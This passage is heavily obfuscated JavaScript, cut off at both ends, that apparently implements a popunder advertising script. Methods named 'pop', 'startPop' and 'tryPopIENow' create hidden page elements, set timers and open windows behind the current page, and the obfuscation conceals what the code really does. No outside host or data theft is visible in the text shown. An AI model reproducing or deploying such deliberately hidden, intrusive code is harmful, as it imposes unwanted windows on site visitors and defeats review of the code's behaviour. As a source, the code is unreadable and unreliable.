hT(e,A-GA.t,e-GA.A,l-GA.e,A-GA.l);}function t6(t,A,e,l,O){return hY(t-Ge.t,A-Ge.A,e-Ge.e,e,O-Ge.l);}function t3(t,A,e,l,O){return hV(A,t-GW.t,e-GW.A,l-GW.e,O-GW.l);}if(t[t4(Gl.w,-Gl.r,Gl.L,Gl.F,-Gl.v)](t[t5(Gl.p,Gl.R,Gl.I,Gl.d,Gl.b)],t[t2(Gl.X,Gl.f,Gl.y,Gl.z,Gl.x)]))(function(){return!![];}[t3(Gl.K,Gl.i,Gl.J,Gl.o,Gl.E)+t5(Gl.u,Gl.C,Gl.H,Gl.U,Gl.j)+'r'](ASTKGM[t4(Gl.Z,Gl.Y,Gl.V,Gl.M,Gl.T)](ASTKGM[t5(Gl.n,Gl.m,Gl.I,Gl.g,Gl.q)],ASTKGM[t6(Gl.h0,Gl.h1,Gl.h2,Gl.h3,Gl.h4)]))[t3(Gl.h5,Gl.h6,Gl.h7,Gl.h8,Gl.h9)](ASTKGM[t3(Gl.hh,Gl.ht,Gl.hA,Gl.he,Gl.hW)]));else return this[t3(Gl.hQ,Gl.hl,Gl.hO,Gl.ha,Gl.hk)+t3(Gl.hG,Gl.hD,Gl.hN,Gl.hs,Gl.hP)]=k,this;},'pop':function(k){var Gp={t:0x445,A:0x679,e:0x23f,l:0x6ab,O:0x24d,a:0x6cb,k:0x5c8,G:0x69c,D:0x4ff,N:0x429,s:0x5f1,P:0x564,c:0x909,B:0x530,S:0x6cf,w:0x8de,r:0x6ac,L:0x5cf,F:0x71f,v:0x6a8,p:0x476,R:0x2ef,I:0x451,d:0x464,b:0x3e9,X:0x5ca,f:0x54e,y:0x59a,z:0x603,x:0x697,K:0x4ee,i:0x39c,J:0x43a,o:0x6d8,E:0x5a1,u:0x799,C:0x519,H:0x8be,U:0x93d,j:0x735,Z:0x207,Y:0x33d,V:0x6af,M:0x262,T:0x664,n:0x7a9,m:0x748,g:0x5ea,q:0x5a9,h0:0x542,h1:0x648,h2:0x68b,h3:0x76d,h4:0x2fa,h5:0x78f,h6:0x4be,h7:0x3d3,h8:0x63b,h9:0x7bd,hh:0xe1,ht:0xe3,hA:0x212,he:0x4cd,hW:0x299,hQ:0x372,hl:0x1fa,hO:0x15b,ha:0x38c,hk:0x38f,hG:0x30e,hD:0x295,hN:0x2dc,hs:0x49d,hP:0x1d2,hc:0x522,hB:0x523,hS:0x2f6,hw:0x570,hr:0x7be},Gw={t:0x3d,A:0x140,e:0x1ea,l:0x55},Gs={t:0x171,A:0x491,e:0x8f,l:0x153},GN={t:0xa5,A:0x198,e:0xad,l:0x1c5},GG={t:0x384,A:0x13,e:0x134,l:0x122},Gk={t:0x1d1,A:0x89,e:0x13b,l:0x275},Ga={t:0x27e,A:0x14,e:0x2f,l:0x107,O:0x26e},GO={t:0x136},G={'CvpWf':function(D,N){function t7(t,A,e,l,O){return Q(e- -GO.t,t);}return t[t7(-Ga.t,Ga.A,Ga.e,Ga.l,Ga.O)](D,N);},'IzBJm':t[t8(GR.t,GR.A,GR.e,GR.l,GR.O)]};function t8(t,A,e,l,O){return hT(O,A-Gk.t,e-Gk.A,l-Gk.e,e-Gk.l);}function th(t,A,e,l,O){return hY(A-GG.t,A-GG.A,e-GG.e,t,O-GG.l);}function tA(t,A,e,l,O){return hV(O,t-GD.t,e-GD.A,l-GD.e,O-GD.l);}function tt(t,A,e,l,O){return hV(O,l-GN.t,e-GN.A,l-GN.e,O-GN.l);}function t9(t,A,e,l,O){return hZ(t-Gs.t,l- -Gs.A,e-Gs.e,l-Gs.l,O);}if(t[t8(GR.a,GR.k,GR.G,GR.D,GR.N)](t[t8(GR.s,GR.P,GR.c,GR.B,GR.S)],t[tt(GR.w,GR.r,GR.L,GR.F,GR.v)]))/loaded|complete/[t9(-GR.p,-GR.R,GR.I,-GR.d,-GR.b)](D[t9(GR.X,-GR.f,-GR.y,-GR.z,-GR.x)+t9(-GR.K,-GR.i,-GR.J,-GR.o,-GR.E)])&&(G[th(GR.u,GR.C,GR.H,GR.U,GR.j)](N,s),P[c]?B[S][tt(GR.Z,GR.Y,GR.V,GR.M,GR.T)](w):r[th(GR.n,GR.m,GR.g,GR.q,GR.h0)](G[t9(GR.h1,GR.h2,GR.h3,GR.h4,GR.h5)]));else return t[t8(GR.h6,GR.h7,GR.h8,GR.h9,GR.hh)](setTimeout,function(){var Gv={t:0x98,A:0x14e,e:0xb1,l:0xb2},GF={t:0x162,A:0x5c,e:0x11c,l:0x146},GL={t:0x45,A:0x18f,e:0x254,l:0xf1},Gr={t:0x189,A:0x13b,e:0x64,l:0xfe},GS={t:0x159,A:0x25d,e:0x34,l:0x2b5,O:0xd0},GB={t:0x41e,A:0xbe,e:0x5e,l:0xb0},Gc={t:0x53,A:0x172,e:0xa1,l:0x322,O:0xd4},N={'sRNjr':t[te(Gp.t,Gp.A,Gp.e,Gp.l,Gp.O)],'hgbIa':function(P,c){var GP={t:0x48b,A:0x45,e:0x92,l:0x5a};function tW(t,A,e,l,O){return te(e- -GP.t,t,e-GP.A,l-GP.e,O-GP.l);}return t[tW(-Gc.t,Gc.A,-Gc.e,-Gc.l,-Gc.O)](P,c);},'hMTgL':function(P,c){function tQ(t,A,e,l,O){return te(e- -GB.t,l,e-GB.A,l-GB.e,O-GB.l);}return t[tQ(-GS.t,-GS.A,-GS.e,-GS.l,GS.O)](P,c);}};function ta(t,A,e,l,O){return th(l,t- -Gw.t,e-Gw.A,l-Gw.e,O-Gw.l);}function te(t,A,e,l,O){return t8(t-Gr.t,A-Gr.A,t- -Gr.e,l-Gr.l,A);}function tO(t,A,e,l,O){return t8(t-GL.t,A-GL.A,O- -GL.e,l-GL.l,A);}function tk(t,A,e,l,O){return tA(e- -GF.t,A-GF.A,e-GF.e,l-GF.l,l);}function tl(t,A,e,l,O){return tt(t-Gv.t,A-Gv.A,e-Gv.e,l-Gv.l,A);}if(t[tl(Gp.a,Gp.k,Gp.G,Gp.D,Gp.N)](t[tO(Gp.s,Gp.P,Gp.c,Gp.B,Gp.S)],t[tO(Gp.w,Gp.r,Gp.L,Gp.F,Gp.v)])){var s=this[tl(Gp.p,Gp.R,Gp.I,Gp.d,Gp.b)+ta(Gp.X,Gp.f,Gp.y,Gp.z,Gp.x)]();(t[tk(Gp.K,Gp.i,Gp.J,Gp.o,Gp.E)](this[te(Gp.u,Gp.C,Gp.H,Gp.U,Gp.j)],-0x1*0x246b+0xb*-0x329+0x472e)||t[tk(Gp.Z,Gp.Y,Gp.J,Gp.V,Gp.M)](s,this[tO(Gp.T,Gp.n,Gp.m,Gp.g,Gp.q)]))&&this[ta(Gp.h0,Gp.h1,Gp.h2,Gp.h3,Gp.h4)+tl(Gp.h5,Gp.h6,Gp.h7,Gp.h8,Gp.h9)](k);}else{var c=A,B=e[N[tk(Gp.hh,Gp.ht,Gp.hA,Gp.he,Gp.hW)]](N[ta(Gp.hQ,Gp.hl,Gp.hO,Gp.ha,Gp.hk)](c,0x4db+0x269*0x6+-0x5d9*0x3));B[N[tk(Gp.hG,Gp.hD,Gp.hN,Gp.hs,Gp.hP)](c,0x1b45+-0xfd1*0x1+-0x2*0x4c3)](),B[N[ta(Gp.hc,Gp.hB,Gp.hS,Gp.hw,Gp.hr)](c,-0x304*0x5+0x19a9+-0x1*0x8cc)]();}}[tt(GR.ht,GR.hA,GR.he,GR.hW,GR.hQ)](this),-0x47d+-0x1872+0x1cf0),this;},'startPop':function(k){var GJ={t:0x192,A:0x4b,e:0x9d,l:0x12b},Gi={t:0x112,A:0x22a,e:0x157,l:0x189},Gz={t:0x3c7,A:0x110,e:0xf8,l:0x13a},GX={t:0x37a,A:0x29a,e:0x467,l:0x3f9,O:0x1ad},Gd={t:0x9f,A:0xf8,e:0xd0,l:0x55},GI={t:0x7f,A:0xa,e:0x1f1,l:0x16};function tD(t,A,e,l,O){return hZ(t-GI.t,A- -GI.A,e-GI.e,l-GI.l,O);}function tN(t,A,e,l,O){return hM(t-Gd.t,O,A- -Gd.A,l-Gd.e,O-Gd.l);}var G={'RiIfq':function(D,N){var Gb={t:0xa};function tG(t,A,e,l,O){return Q(t- -Gb.t,O);}return t[tG(GX.t,GX.A,GX.e,GX.l,GX.O)](D,N);},'xcxCo':t[tD(Gu.t,Gu.A,Gu.e,Gu.l,Gu.O)]};function tP(t,A,e,l,O){return hV(e,l-Gf.t,e-Gf.A,l-Gf.e,O-Gf.l);}function tc(t,A,e,l,O){return hY(l-Gy.t,A-Gy.A,e-Gy.e,O,O-Gy.l);}function ts(t,A,e,l,O){return hY(O-Gz.t,A-Gz.A,e-Gz.e,e,O-Gz.l);}t[tD(Gu.a,Gu.k,Gu.G,Gu.D,Gu.N)](t[tD(Gu.s,Gu.P,Gu.c,Gu.B,Gu.S)],t[tP(Gu.w,Gu.r,Gu.L,Gu.F,Gu.v)])?(this[ts(Gu.p,Gu.R,Gu.I,Gu.d,Gu.b)]?this[tc(Gu.X,Gu.f,Gu.y,Gu.z,Gu.x)+ts(Gu.K,Gu.i,Gu.J,Gu.o,Gu.E)+'w'](k):this[tc(Gu.u,Gu.C,Gu.H,Gu.U,Gu.j)+ts(Gu.Z,Gu.Y,Gu.V,Gu.M,Gu.T)]||this[tP(Gu.n,Gu.m,Gu.g,Gu.q,Gu.h0)+'p'](k),this[tD(Gu.h1,Gu.h2,Gu.h3,Gu.h4,Gu.h5)+'ck'](function(){var Go={t:0x1b7,A:0xb9,e:0xd5,l:0x2c},GK={t:0xff,A:0x1e6,e:0x1b0,l:0x4d},Gx={t:0x147,A:0x4e,e:0x108,l:0xd2};function tS(t,A,e,l,O){return ts(t-Gx.t,A-Gx.A,l,l-Gx.e,t-Gx.l);}function tL(t,A,e,l,O){return ts(t-GK.t,A-GK.A,t,l-GK.e,O-GK.l);}function tB(t,A,e,l,O){return tD(t-Gi.t,A- -Gi.A,e-Gi.e,l-Gi.l,t);}function tr(t,A,e,l,O){return tc(t-GJ.t,A-GJ.A,e-GJ.e,l- -GJ.l,e);}function tw(t,A,e,l,O){return tP(t-Go.t,A-Go.A,e,A-Go.e,O-Go.l);}if(G[tB(GE.t,GE.A,GE.e,GE.l,GE.O)](G[tB(GE.a,GE.k,GE.G,GE.D,GE.N)],G[tB(GE.s,GE.k,GE.P,GE.c,GE.B)])){var N=e[tr(-GE.S,-GE.w,-GE.r,GE.L,-GE.F)](l,arguments);return O=null,N;}else this[tL(GE.v,GE.p,GE.R,GE.I,GE.d)+tS(GE.b,GE.X,GE.f,GE.y,GE.z)](k);}[ts(Gu.h6,Gu.h7,Gu.h8,Gu.h9,Gu.hh)](this))):(e[ts(Gu.ht,Gu.hA,Gu.he,Gu.hW,Gu.hQ)+tP(Gu.hl,Gu.hO,Gu.ha,Gu.hk,Gu.hG)][tc(Gu.hD,-Gu.hN,Gu.hs,Gu.hP,Gu.hc)+tc(Gu.hB,Gu.hS,Gu.hw,Gu.hr,Gu.hL)]=!(0x7*-0x1f5+-0x3a5+0x1158),l[ts(Gu.hF,Gu.hv,Gu.hp,Gu.hR,Gu.hI)+tN(-Gu.hd,Gu.hb,-Gu.hX,Gu.hf,Gu.hy)]=O);},'onPop':function(k){var GU={t:0x1f7,A:0x20,e:0x48,l:0x13b},GH={t:0x3c5,A:0xff,e:0xdd,l:0x30},GC={t:0x1fc,A:0x4c,e:0x14d,l:0x14a};function tv(t,A,e,l,O){return hY(O- -GC.t,A-GC.A,e-GC.e,t,O-GC.l);}function tR(t,A,e,l,O){return hY(A-GH.t,A-GH.A,e-GH.e,t,O-GH.l);}function tI(t,A,e,l,O){return hY(l-GU.t,A-GU.A,e-GU.e,O,O-GU.l);}function tp(t,A,e,l,O){return hM(t-Gj.t,l,t-Gj.A,l-Gj.e,O-Gj.l);}function tF(t,A,e,l,O){return hM(t-GZ.t,O,t- -GZ.A,l-GZ.e,O-GZ.l);}if(t[tF(GY.t,-GY.A,GY.e,GY.l,-GY.O)](t[tv(-GY.a,GY.k,GY.G,-GY.D,-GY.N)],t[tp(GY.s,GY.P,GY.c,GY.B,GY.S)])){var D=e[tF(-GY.w,-GY.r,-GY.L,-GY.F,-GY.v)](l,arguments);return O=null,D;}else return this[tR(GY.p,GY.R,GY.I,GY.d,GY.b)+tR(GY.X,GY.f,GY.y,GY.z,GY.x)+tp(GY.K,GY.i,GY.J,GY.o,GY.E)]=k,this;},'tryPopIENow':function(k){var Da={t:0x2bb,A:0x1f8,e:0x120,l:0x55e,O:0x2b9},DW={t:0xad,A:0xa0,e:0x35,l:0x68},D7={t:0x339,A:0x185,e:0xe3,l:0xa8,O:0x1a6},D6={t:0x19,A:0x395,e:0x9,l:0x141},Gq={t:0x657,A:0x8b7,e:0x59d,l:0x57e,O:0x7f9},Gg={t:0x471,A:0x144,e:0x67,l:0xca},Gn={t:0x56,A:0x164,e:0xc6,l:0xa3},GT={t:0x100,A:0x35e,e:0x89,l:0x1f4},GM={t:0x397,A:0xb2,e:0x76,l:0x61},GV={t:0x9a,A:0x1d4,e:0x2e,l:0x243};function ty(t,A,e,l,O){return hT(l,A-GV.t,e-GV.A,l-GV.e,e-GV.l);}var G={'BctKE':t[td(DX.t,DX.A,DX.e,DX.l,DX.O)],'ACmjy':function(s,P){function tb(t,A,e,l,O){return td(t- -GM.t,l,e-GM.A,l-GM.e,O-GM.l);}return t[tb(GT.t,GT.A,-GT.e,GT.l,GT.e)](s,P);},'bLSPe':t[td(DX.a,DX.k,DX.G,DX.D,DX.N)],'TRzeP':t[tf(DX.s,-DX.P,DX.c,DX.B,-DX.S)],'rzpuA':t[ty(DX.w,DX.r,DX.L,DX.F,DX.v)],'HSLhj':t[tz(DX.p,DX.R,DX.I,DX.d,DX.b)],'BNTXf':t[td(DX.X,DX.f,DX.y,DX.z,DX.x)],'FtsMB':t[tf(-DX.K,-DX.i,DX.J,DX.o,DX.E)],'sXnkG':t[td(DX.u,DX.C,DX.H,DX.U,DX.j)],'CfGEK':function(s,P,c){function tx(t,A,e,l,O){return ty(t-Gn.t,A-Gn.A,O-Gn.e,A,O-Gn.l);}return t[tx(Gm.t,Gm.A,Gm.e,Gm.l,Gm.O)](s,P,c);},'Udtag':function(s,P){function tK(t,A,e,l,O){return tf(O-Gg.t,A-Gg.A,e-Gg.e,l-Gg.l,t);}return t[tK(Gq.t,Gq.A,Gq.e,Gq.l,Gq.O)](s,P);},'pAliv':function(s,P){var D0={t:0x1ff,A:0xfc,e:0xcf,l:0x10d};function ti(t,A,e,l,O){return td(O- -D0.t,t,e-D0.A,l-D0.e,O-D0.l);}return t[ti(D1.t,D1.A,D1.e,D1.l,D1.O)](s,P);},'bDOjW':function(s,P){var D2={t:0x6d,A:0x1e,e:0x15f,l:0x56};function tJ(t,A,e,l,O){return tz(O,A-D2.t,e-D2.A,l-D2.e,l- -D2.l);}return t[tJ(D3.t,D3.A,D3.e,D3.l,D3.O)](s,P);},'JfUeb':t[tf(DX.Z,DX.Y,-DX.V,DX.M,DX.T)],'SjXab':t[td(DX.n,DX.m,DX.g,DX.q,DX.h0)],'YvZuh':function(s,P){var D4={t:0x1,A:0xa5,e:0x404,l:0x120};function to(t,A,e,l,O){return ty(t-D4.t,A-D4.A,l- -D4.e,e,O-D4.l);}return t[to(D5.t,D5.A,D5.e,D5.l,D5.O)](s,P);},'vheTX':t[tz(DX.h1,DX.h2,DX.h3,DX.h4,DX.h5)],'dTkex':t[tz(DX.h6,DX.h7,DX.h8,DX.h9,DX.hh)],'KKJZC':function(s,P){function tE(t,A,e,l,O){return tX(t-D6.t,O,l- -D6.A,l-D6.e,O-D6.l);}return t[tE(D7.t,-D7.A,D7.e,D7.l,D7.O)](s,P);}};function tz(t,A,e,l,O){return hV(t,O-D8.t,e-D8.A,l-D8.e,O-D8.l);}function td(t,A,e,l,O){return hV(A,t-D9.t,e-D9.A,l-D9.e,O-D9.l);}function tX(t,A,e,l,O){return hT(A,A-Dh.t,e-Dh.A,l-Dh.e,e-Dh.l);}function tf(t,A,e,l,O){return hT(O,A-Dt.t,e-Dt.A,l-Dt.e,t- -Dt.l);}if(t[ty(DX.ht,DX.hA,DX.he,DX.hW,DX.hQ)](t[tX(DX.hl,DX.hO,DX.ha,DX.hk,DX.hG)],t[ty(DX.hD,DX.hN,DX.hs,DX.hP,DX.hc)]))this[tf(-DX.hB,-DX.hS,DX.hw,-DX.hr,DX.hL)+'p']=!(-0xea2+0x2f5+0xbad),this[tX(DX.hF,DX.hv,DX.hp,DX.hR,DX.hI)+td(DX.hd,DX.hb,DX.hX,DX.hf,DX.hy)+'um'](),this[tz(DX.hz,DX.hx,DX.Df,DX.Dy,DX.Dz)+tz(DX.Dx,DX.DK,DX.Di,DX.DJ,DX.Do)+ty(DX.DE,DX.Du,DX.DC,DX.DH,DX.DU)]&&this[ty(DX.Dj,DX.DZ,DX.DY,DX.DV,DX.DM)+tX(DX.DT,DX.Dn,DX.Dm,DX.Dg,DX.Dq)+tX(DX.N0,DX.N1,DX.N2,DX.N3,DX.N4)][tX(DX.N5,DX.N6,DX.N7,DX.N8,DX.N9)](this);else{var D=t[tz(DX.Nh,DX.Nt,DX.NA,DX.Ne,DX.NW)],N=document[tf(DX.NQ,DX.Nl,-DX.NO,DX.Na,-DX.Nk)+tz(DX.NG,DX.ND,DX.NN,DX.Ns,DX.NP)+tz(DX.Nc,DX.NB,DX.NS,DX.Nw,DX.Nr)](t[ty(DX.NL,DX.NF,DX.N1,DX.Nv,DX.Np)]);N['id']=D,N[ty(DX.NR,DX.NI,DX.Nd,DX.Nb,DX.NX)+ty(DX.Nf,DX.Ny,DX.Nz,DX.Nx,DX.NK)+'te'](t[tf(DX.Ni,DX.NJ,DX.No,DX.NE,DX.Nu)],t[tf(-DX.NC,-DX.NH,DX.NU,DX.Nj,DX.NZ)]),N[tz(DX.NY,DX.NV,DX.NM,DX.NT,DX.Nn)][ty(DX.Nm,DX.Ng,DX.Nq,DX.s0,DX.s1)+'xt']=t[tX(DX.L,DX.s2,DX.s3,DX.s4,DX.s5)],document[td(DX.s6,DX.s7,DX.s8,DX.s9,DX.sh)][tf(DX.st,DX.sA,DX.se,DX.sW,DX.NO)+tf(-DX.sQ,-DX.sl,-DX.sO,-DX.sa,DX.sk)+'d'](N),t[tf(DX.sG,DX.sD,DX.sN,DX.ss,DX.sP)](setTimeout,function(){var Dw={t:0xe7,A:0x0,e:0xb9,l:0xc3,O:0x15},DB={t:0x2df,A:0x18e,e:0x502,l:0xef,O:0x2ae},Dc={t:0x59,A:0x146,e:0x39,l:0xf0},DP={t:0x2ff,A:0x694,e:0x30a,l:0x3f7,O:0x3ff},Ds={t:0xc3,A:0x548,e:0xef,l:0xc6},DN={t:0x34f,A:0xe3,e:0x5d5,l:0x5a2,O:0x1dc},DD={t:0x1e4,A:0x152,e:0x1d,l:0x1b3},DG={t:0x3a8,A:0x28c,e:0x2f9,l:0x1ee,O:0xf9},Dk={t:0x84,A:0x1d,e:0x196,l:0x2b},DO={t:0x1c,A:0x3c,e:0x67,l:0x1ac},Dl={t:0xca,A:0x1a0,e:0x3c,l:0x2f4},DQ={t:0x1e9,A:0xa9,e:0x1d8,l:0x13a},De={t:0x23b,A:0x179,e:0x183,l:0x1c4},DA={t:0x4d3,A:0xd2,e:0x3a,l:0xc2};function tU(t,A,e,l,O){return td(e- -DA.t,t,e-DA.A,l-DA.e,O-DA.l);}function tH(t,A,e,l,O){return tf(A-De.t,A-De.A,e-De.e,l-De.l,t);}function tj(t,A,e,l,O){return td(l-DW.t,e,e-DW.A,l-DW.e,O-DW.l);}function tZ(t,A,e,l,O){return ty(t-DQ.t,A-DQ.A,t- -DQ.e,O,O-DQ.l);}function tu(t,A,e,l,O){return tz(O,A-Dl.t,e-Dl.A,l-Dl.e,t- -Dl.l);}var P={'tmOwj':G[tu(Db.t,Db.A,Db.e,Db.l,Db.O)],'Qoxda':function(B,S){function tC(t,A,e,l,O){return tu(O- -DO.t,A-DO.A,e-DO.e,l-DO.l,e);}return G[tC(Da.t,Da.A,Da.e,Da.l,Da.O)](B,S);},'GOvMS':G[tu(Db.a,Db.k,Db.G,Db.D,Db.N)],'NueCo':G[tU(-Db.s,-Db.P,-Db.c,-Db.B,-Db.S)],'zsbGw':G[tu(Db.w,Db.r,Db.L,Db.F,Db.v)],'DzuPw':G[tU(-Db.p,Db.R,Db.I,-Db.d,Db.b)],'muUOX':G[tU(Db.X,-Db.f,Db.y,Db.z,-Db.x)],'Iqana':G[tu(Db.K,Db.i,Db.J,Db.o,Db.E)],'Oqiun':G[tU(Db.u,Db.C,Db.H,Db.U,Db.j)],'tkvuq':function(B,S,w){function tY(t,A,e,l,O){return tu(t-Dk.t,A-Dk.A,e-Dk.e,l-Dk.l,e);}return G[tY(DG.t,DG.A,DG.e,DG.l,DG.O)](B,S,w);},'ZfqQm':function(B,S){function tV(t,A,e,l,O){return tH(e,t-DD.t,e-DD.A,l-DD.e,O-DD.l);}return G[tV(DN.t,DN.A,DN.e,DN.l,DN.O)](B,S);},'PrlGN':function(B,S){function tM(t,A,e,l,O){return tU(e,A-Ds.t,O-Ds.A,l-Ds.e,O-Ds.l);}return G[tM(DP.t,DP.A,DP.e,DP.l,DP.O)](B,S);},'DftBD':function(B,S){function tT(t,A,e,l,O){return tu(t-Dc.t,A-Dc.A,e-Dc.e,l-Dc.l,A);}return G[tT(DB.t,DB.A,DB.e,DB.l,DB.O)](B,S);}};if(G[tZ(Db.Z,Db.Y,Db.V,Db.M,Db.T)](G[tj(Db.n,Db.m,Db.g,Db.q,Db.h0)],G[tu(Db.h1,Db.h2,Db.h3,Db.h4,Db.h5)])){var Dd={t:0x2bb,A:0x4b8,e:0x62b,l:0x724,O:0x50c,a:0x5b7,k:0x46d,G:0x372,D:0x2a5,N:0x18e,s:0x647,P:0x3b6,c:0x6bb,B:0x47d,S:0x560,w:0x22b,r:0x44d,L:0x635,F:0x2af,v:0x4e6,p:0x660,R:0x4e6,I:0x434,d:0x68b,b:0x499,X:0x695,f:0x6b4,y:0x7f1,z:0x76e,x:0x5e5,K:0x4bd,i:0x1ad,J:0x34b,o:0x3ff,E:0x49c,u:0x402,C:0x6a8,H:0x440,U:0x2b9,j:0x703,Z:0x586,Y:0x637,V:0x6ec,M:0x583,T:0x870,n:0x96,m:0x21a,g:0x1a,q:0x1e5,h0:0x19,h1:0x425,h2:0x3a5,h3:0x541,h4:0x550,h5:0x563,h6:0x9ef,h7:0x8dd,h8:0x988,h9:0x72e,hh:0x4b2,ht:0x704,hA:0x357,he:0x30e,hW:0x693,hQ:0x56c,hl:0x387,hO:0x152,ha:0xbe,hk:0x83,hG:0x16c,hD:0x91a,hN:0x7ee,hs:0x8e7,hP:0x7d6,hc:0x50e,hB:0x871,hS:0x6cf,hw:0x982,hr:0x6d1,hL:0x8ad,hF:0x133,hv:0x256,hp:0xe,hR:0x7c,hI:0x2a7,hd:0x19a,hb:0x567,hX:0x42d,hf:0x208,hy:0x59f,hz:0x718,hx:0xae1,Db:0x75a,DX:0x994,Df:0x764,Dy:0x3e7,Dz:0x4dd,Dx:0x44c,DK:0x6a6,Di:0x1ce,DJ:0x27c,Do:0x2b7,DE:0x108,Du:0xad,DC:0x31e},DR={t:0x15d,A:0xf,e:0x169,l:0xaf},Dp={t:0x29e,A:0x197,e:0x1cb,l:0xb5},Dv={t:0x480,A:0x92,e:0x145,l:0x111},DL={t:0x815,A:0x457,e:0x747,l:0x7ee,O:0x66d},DS={t:0x385,A:0x7a,e:0x25,l:0x91},S={'cJqWV':P[tZ(Db.h6,Db.h7,Db.h8,Db.h9,Db.hh)],'daHla':function(L,F){function tn(t,A,e,l,O){return tu(A- -DS.t,A-DS.A,e-DS.e,l-DS.l,t);}return P[tn(-Dw.t,Dw.A,-Dw.e,-Dw.l,Dw.O)](L,F);},'BJMyN':function(L,F){var Dr={t:0x13f,A:0x706,e:0x9d,l:0x170};function tm(t,A,e,l,O){return tU(e,A-Dr.t,O-Dr.A,l-Dr.e,O-Dr.l);}return P[tm(DL.t,DL.A,DL.e,DL.l,DL.O)](L,F);},'SRJUY':P[tZ(Db.ht,Db.hA,Db.he,Db.hW,Db.hQ)],'iPmUv':P[tZ(Db.hl,Db.hO,Db.ha,Db.hk,Db.hG)]},w=P[tu(Db.hD,Db.hN,Db.hs,Db.hP,Db.hc)],r=a[tj(Db.hB,Db.hS,Db.hw,Db.hr,Db.hL)+tu(Db.hF,Db.hv,Db.hp,Db.hR,Db.hI)+tj(Db.hd,Db.hb,Db.hX,Db.hf,Db.hy)](P[tj(Db.hz,Db.hx,Db.DX,Db.Df,Db.Dy)]);r['id']=w,r[tj(Db.Dz,Db.Dx,Db.DK,Db.Di,Db.DJ)+tu(Db.h7,Db.Do,Db.DE,Db.Du,Db.DC)+'te'](P[tj(Db.DH,Db.DU,Db.Dj,Db.DZ,Db.DY)],P[tj(Db.DV,Db.DM,Db.DT,Db.Dn,Db.Dm)]),r[tZ(Db.Dg,Db.Dq,Db.N0,Db.N1,Db.N2)][tj(Db.N3,Db.N4,Db.N5,Db.N6,Db.N7)+'xt']=P[tZ(Db.N8,Db.N9,Db.Nh,Db.Nt,Db.NA)],k[tH(-Db.Ne,Db.NW,Db.NQ,-Db.Nl,-Db.NO)][tj(Db.Na,Db.Nk,Db.NG,Db.ND,Db.NN)+tU(-Db.Ns,-Db.DT,-Db.NP,Db.Nc,-Db.NB)+'d'](r),P[tZ(Db.NS,Db.Nw,Db.Nr,Db.NL,Db.NF)](G,function(){var DI={t:0x3a1,A:0x25,e:0x89,l:0x12e},DF={t:0x114,A:0x59,e:0xb6,l:0x8c};function tg(t,A,e,l,O){return tu(A-DF.t,A-DF.A,e-DF.e,l-DF.l,e);}function A1(t,A,e,l,O){return tH(A,l-Dv.t,e-Dv.A,l-Dv.e,O-Dv.l);}function A2(t,A,e,l,O){return tZ(e- -Dp.t,A-Dp.A,e-Dp.e,l-Dp.l,O);}function A0(t,A,e,l,O){return tu(O- -DR.t,A-DR.A,e-DR.e,l-DR.l,A);}function tq(t,A,e,l,O){return tZ(e- -DI.t,A-DI.A,e-DI.e,l-DI.l,l);}if(!this[tg(Dd.t,Dd.A,Dd.e,Dd.l,Dd.O)+'p']){var F=S[tq(Dd.a,Dd.k,Dd.G,Dd.D,Dd.N)+A0(Dd.s,Dd.P,Dd.c,Dd.B,Dd.S)+A0(Dd.w,Dd.r,Dd.L,Dd.F,Dd.v)](w)[A0(Dd.p,Dd.R,Dd.I,Dd.d,Dd.b)][A1(Dd.X,Dd.f,Dd.y,Dd.z,Dd.x)+'t'][tq(Dd.K,Dd.i,Dd.J,Dd.o,Dd.E)](w,S[A2(Dd.u,Dd.C,Dd.H,Dd.U,Dd.j)],S[tg(Dd.Z,Dd.Y,Dd.V,Dd.M,Dd.T)](S[A2(Dd.n,-Dd.m,-Dd.g,-Dd.q,-Dd.h0)](S[A1(Dd.h1,Dd.h2,Dd.h3,Dd.h4,Dd.h5)](S[A1(Dd.h6,Dd.h7,Dd.h8,Dd.h9,Dd.hh)],this[A0(Dd.ht,Dd.hA,Dd.he,Dd.hW,Dd.hQ)+A2(Dd.hl,-Dd.hO,Dd.ha,-Dd.hk,-Dd.hG)]),S[A1(Dd.hD,Dd.hN,Dd.hs,Dd.hP,Dd.hc)]),this[tg(Dd.hB,Dd.hS,Dd.hw,Dd.hr,Dd.hL)+tq(-Dd.hF,-Dd.hv,Dd.hp,Dd.hR,-Dd.hI)]));F&&(r[A2(Dd.hd,Dd.hb,Dd.hX,Dd.hf,Dd.hy)][A1(Dd.hz,Dd.hx,Dd.Db,Dd.DX,Dd.Df)](),F[A2(Dd.Dy,Dd.Dz,Dd.Dx,Dd.DK,Dd.Di)](),this[A0(Dd.DJ,Dd.Do,Dd.DE,Dd.Du,Dd.DC)+'ne']());}}[tH(Db.Nv,Db.Np,Db.NR,Db.NI,-Db.Nd)](this),-0x18df+0x1064+0xe57*0x1);}else{if(!this[tu(Db.Nb,Db.DH,Db.NX,Db.Nf,Db.Ny)+'p']){if(G[tj(Db.Nz,Db.Nx,Db.NK,Db.Ni,Db.NJ)](G[tZ(Db.No,Db.NE,Db.Nu,Db.NC,Db.NH)],G[tU(Db.NU,Db.Nj,Db.NZ,Db.NY,Db.NV)])){var w=P[tU(-Db.NM,Db.NT,-Db.Nn,Db.Nm,-Db.Ng)](this[tj(Db.Nq,Db.s0,Db.s1,Db.s2,Db.s3)+tH(Db.s4,Db.s5,Db.s6,Db.NY,Db.s7)](),-0x3f1*-0x8+-0x11*0xe1+-0x1096),r=null;P[tj(Db.s8,Db.s9,Db.sh,Db.st,Db.sA)](this[tH(Db.se,Db.sW,Db.sQ,Db.sl,Db.O)],0xc0d+-0x15bc+0x9af)&&(r=new A(),r[tZ(Db.sO,Db.sa,Db.sk,Db.sG,Db.sD)+'me'](P[tZ(Db.sN,Db.ss,Db.sP,Db.ht,Db.sc)](r[tu(Db.sB,Db.sS,Db.sw,Db.sr,Db.sL)+'me'](),P[tu(Db.sF,Db.sv,Db.sp,Db.sR,Db.sI)](P[tu(Db.sd,Db.sb,Db.h1,Db.sX,Db.sf)](0x1d11*-0x1+-0x1d*0x123+0x4c18,this[tH(Db.I,Db.sy,Db.sz,Db.sx,Db.sK)]),-0x1a*0x128+-0x252*-0xf+0x1*-0xd6)))),this[tH(Db.si,Db.sJ,Db.so,Db.sE,Db.su)+'ta'](e,w,r);}else{var 